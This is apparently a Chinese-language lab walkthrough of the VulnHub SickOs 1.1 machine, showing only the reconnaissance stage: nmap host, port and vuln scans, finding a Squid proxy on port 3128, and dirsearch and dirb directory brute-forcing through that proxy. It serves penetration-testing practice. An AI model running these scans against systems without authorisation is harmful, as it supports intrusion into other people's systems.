靶机整体比较简单,学一下思路非常不错

靶机下载:https://download.vulnhub.com/sickos/sick0s1.1.7z

一、信息收集



1、确定靶机ip为192.168.225.155

nmap -sn 192.168.225.0/24



2、端口扫描

nmap --min-rate 10000 -p- 192.168.225.155



3、端口信息收集

nmap -sV -sT -O 192.168.225.155



4、使用自带脚本检测

nmap --script=vuln -p22,3128,8080 192.168.225.155没啥结果

二、攻击利用

1、根据上面的信息收集,8080端口是关闭的,3128和22是开启的,一般22最后看,先看一下3128



访问192.168.225.155:3128发现根本访问不了什么东西



2、扫描一下目录,也没发现东西

dirsearch -u http://192.168.225.155:3128

3、查了一下squid-http是一个代理服务

使用curl -x http://192.168.225.155:3128 http://192.168.225.155检测一下发现真是代理



4、dirsearch挂上代理扫一下目录

dirsearch --proxy=http://192.168.225.155:3128 -u http://192.168.225.155发现有东西了



5、浏览器设置代理,访问192.168.225.155



6、访问http://192.168.225.155/connect发现没啥用



7、没有其它的点了,换个目录扫描器试试(实战中换个字典试试)

dirb http://192.168.225.155 -p http://192.168.225.155:3128发现有点别的东西



8、访问robots.txt,发现有别的目录

